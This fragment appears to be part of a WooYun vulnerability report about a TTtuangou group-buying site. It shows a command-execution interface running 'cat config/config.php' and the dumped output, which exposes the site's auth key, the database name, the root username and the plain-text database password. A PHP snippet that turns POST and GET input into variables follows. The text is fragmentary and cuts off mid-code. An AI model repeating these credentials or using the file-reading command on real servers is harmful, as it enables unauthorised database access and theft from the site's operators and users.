 命令参数 cat config/config.php --命令集合-- 执行
'aijuhe_founder' => '1',
'auth_key' => 'dFfCLwbHnxDznW4l',
'charset' => 'gbk',
'close_second_verify_enable' => '0',
'compiled_root_path' => './cache/templates/',
'cookie_domain' => '',
'cookie_expire' => '30',
'cookie_path' => '/',
'cookie_prefix' => 'TTtuangou_VQG0No_',
'copyright' => '',
'count_online_user' => '1',
'db_debug' => '0',
'db_host' => 'localhost',
'db_name' => 'ccidstudy',
'db_pass' => 'tanglp2012',
'db_persist' => '0',
'db_port' => '3306',
'db_table_prefix' => 'el_',
'db_user' => 'root',
'default_module' => 'index',
);
foreach(array('_POST', '_GET') as $_REQUEST) {
foreach($$_REQUEST as $_key => $_value) {
www.wooyun.org